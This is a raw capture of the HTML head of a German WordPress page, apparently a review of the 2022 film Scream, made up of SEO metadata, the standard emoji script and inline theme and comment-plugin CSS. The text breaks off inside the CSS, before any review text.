

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.geek-germany.de/review-film-scream-2022/
body_size: 35786
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.geek-germany.de/xmlrpc.php" />
<!--||  JM Twitter Cards by jmau111 v14.1.0  ||-->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:creator" content="@geek_germany">
<meta name="twitter:site" content="@geek_germany">
<meta name="twitter:title" content="Scream">
<meta name="twitter:description" content="Veröffentlichung: 28. April 2022">
<meta name="twitter:image" content="https://www.geek-germany.de/wp-content/uploads/2022/01/Scream-3.jpg">
<!--||  /JM Twitter Cards by jmau111 v14.1.0  ||-->
		<style>
			:root {
						}

					</style>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Scream &#8902; Geek Germany</title>
	<meta name="description" content="Deutsches Review zu Scream (2022) von Matt Bettinelli-Olpin &amp; Tyler Gillett (2022) mit Neve Campbell, Courtney Cox &amp;David Arquette" />
	<link rel="canonical" href="https://www.geek-germany.de/review-film-scream-2022/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Scream (VÖ: 28.04.2022): Wie gut ist die 5. Inkarnation des Meta-Slashers?" />
	<meta property="og:description" content="Deutsches Review zu Scream (2022) von Matt Bettinelli-Olpin &amp; Tyler Gillett (2022) mit Neve Campbell, Courtney Cox &amp;David Arquette" />
	<meta property="og:url" content="https://www.geek-germany.de/review-film-scream-2022/" />
	<meta property="og:site_name" content="Geek Germany" />
	<meta property="article:publisher" content="https://www.facebook.com/Geek-Germany-125734490819558/" />
	<meta property="article:published_time" content="2022-05-12T16:00:00+00:00" />
	<meta property="article:modified_time" content="2022-08-23T00:19:15+00:00" />
	<meta property="og:image" content="https://www.geek-germany.de/wp-content/uploads/2022/01/Scream-3.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Ayres" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Scream (VÖ: 28.04.2022): Wie gut ist die 5. Inkarnation des Meta-Slashers?" />
	<meta name="twitter:creator" content="@geek_germany" />
	<meta name="twitter:site" content="@geek_germany" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="Ayres" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="10 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.geek-germany.de/review-film-scream-2022/","url":"https://www.geek-germany.de/review-film-scream-2022/","name":"Scream &#8902; Geek Germany","isPartOf":{"@id":"https://www.geek-germany.de/#website"},"primaryImageOfPage":{"@id":"https://www.geek-germany.de/review-film-scream-2022/#primaryimage"},"image":{"@id":"https://www.geek-germany.de/review-film-scream-2022/#primaryimage"},"thumbnailUrl":"https://www.geek-germany.de/wp-content/uploads/2022/01/Scream-3.jpg","datePublished":"2022-05-12T16:00:00+00:00","dateModified":"2022-08-23T00:19:15+00:00","author":{"@id":"https://www.geek-germany.de/#/schema/person/9ba1baf8edd0132c09d87d9a52feb7a0"},"description":"Deutsches Review zu Scream (2022) von Matt Bettinelli-Olpin & Tyler Gillett (2022) mit Neve Campbell, Courtney Cox &David Arquette","breadcrumb":{"@id":"https://www.geek-germany.de/review-film-scream-2022/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.geek-germany.de/review-film-scream-2022/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.geek-germany.de/review-film-scream-2022/#primaryimage","url":"https://www.geek-germany.de/wp-content/uploads/2022/01/Scream-3.jpg","contentUrl":"https://www.geek-germany.de/wp-content/uploads/2022/01/Scream-3.jpg","width":800,"height":450},{"@type":"BreadcrumbList","@id":"https://www.geek-germany.de/review-film-scream-2022/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.geek-germany.de/"},{"@type":"ListItem","position":2,"name":"Scream"}]},{"@type":"WebSite","@id":"https://www.geek-germany.de/#website","url":"https://www.geek-germany.de/","name":"Geek Germany","description":"Online Entertainment Magazin","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.geek-germany.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"},{"@type":"Person","@id":"https://www.geek-germany.de/#/schema/person/9ba1baf8edd0132c09d87d9a52feb7a0","name":"Ayres","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.geek-germany.de/#/schema/person/image/","url":"https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-96x96.jpg","contentUrl":"https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-96x96.jpg","caption":"Ayres"},"description":"Ayres ist ein richtiger Horror- &amp; Mystery-Junkie, liebt gute Point’n’Click-Adventures und ist Fighting Games nie abgeneigt. Besonders spannend findet er Psychologie, deshalb werden in seinem Wohnzimmer regelmäßig \"Die Werwölfe von Düsterwald\"-Abende veranstaltet. Sein teuerstes Hobby ist das Sammeln von Steelbooks. In seinem Besitz befinden sich mehr als 100 Blu-Ray Steelbooks aus aller Welt.","sameAs":["https://www.youtube.com/@TheNewDaylight"],"url":"https://www.geek-germany.de/author/voice/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Feed" href="https://www.geek-germany.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Kommentar-Feed" href="https://www.geek-germany.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Scream-Kommentar-Feed" href="https://www.geek-germany.de/review-film-scream-2022/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.geek-germany.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.geek-germany.de/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.geek-germany.de/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='three-preview-css' href='https://www.geek-germany.de/wp-content/plugins/3r-elementor-timeline-widget/assets/css/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='better-recent-comments-css' href='https://www.geek-germany.de/wp-content/plugins/better-recent-comments/assets/css/better-recent-comments.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.geek-germany.de/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='rt-fontawsome-css' href='https://www.geek-germany.de/wp-content/plugins/the-post-grid/assets/vendor/font-awesome/css/font-awesome.min.css?ver=7.7.15' type='text/css' media='all' />
<link rel='stylesheet' id='rt-tpg-css' href='https://www.geek-germany.de/wp-content/plugins/the-post-grid-pro/assets/css/thepostgrid.min.css?ver=7.7.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A%2C300%2C400%2C700&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.6.27' type='text/css' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom .wpd-blog-translator .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-translator .wpd-comment-author, #wpdcom .wpd-blog-translator .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-translator .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-translator .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-duplicator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-duplicator .wpd-comment-author, #wpdcom .wpd-blog-duplicator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-duplicator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-duplicator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-duplicator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-duplicator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-mstw_admin .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-mstw_admin .wpd-comment-author, #wpdcom .wpd-blog-mstw_admin .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-mstw_admin .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-mstw_admin .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-mstw_admin .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-mstw_admin .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-mstw_tr_admin .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-mstw_tr_admin .wpd-comment-author, #wpdcom .wpd-blog-mstw_tr_admin .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-mstw_tr_admin .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-mstw_tr_admin .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-mstw_tr_admin .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-mstw_tr_admin .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#000000}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #000000}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], 